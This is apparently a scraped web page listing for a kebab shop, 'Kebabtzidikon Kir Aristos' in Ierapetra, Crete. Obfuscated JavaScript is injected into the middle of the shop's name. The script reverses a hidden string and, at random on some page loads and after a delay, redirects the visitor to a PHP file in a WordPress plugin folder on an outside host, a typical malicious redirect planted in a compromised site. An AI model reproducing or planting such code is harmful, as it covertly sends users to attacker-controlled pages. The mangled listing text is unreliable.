 Kebabtzidikon Kir Aris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Ierapetra, Lasithi, Crete